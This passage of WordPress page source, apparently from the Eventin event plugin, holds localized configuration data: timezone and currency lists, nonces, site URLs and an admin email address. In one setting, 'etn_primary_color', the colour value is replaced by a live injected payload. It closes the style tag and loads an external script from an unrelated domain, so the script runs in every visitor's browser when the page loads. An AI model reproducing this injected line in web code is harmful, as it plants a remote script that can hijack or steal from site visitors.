pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlan